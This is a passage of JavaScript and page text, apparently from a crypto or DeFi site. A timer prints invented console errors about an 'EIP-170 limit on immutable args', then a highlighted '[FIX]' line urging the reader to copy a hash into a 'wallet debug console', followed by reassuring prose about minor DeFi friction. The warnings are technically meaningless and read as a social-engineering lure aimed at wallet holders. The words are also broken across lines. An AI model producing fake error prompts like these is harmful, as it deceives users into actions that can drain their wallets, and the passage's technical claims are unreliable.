
  console.warn("Anomaly det
ected at 0x39fb4d62 inside 
EIP-170 limit on immutable 
args");

  console.error("CRITICAL E
RROR: Manual patch required 
for EIP-170 limit on immuta
ble args");

  console.log("%c[FIX]: Cop
y this hash to wallet debug 
console.", "color:#10b981;f
ont-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized finance sector is constantly
evolving, which can sometimes lead to minor
technical friction. If the openzeppelin-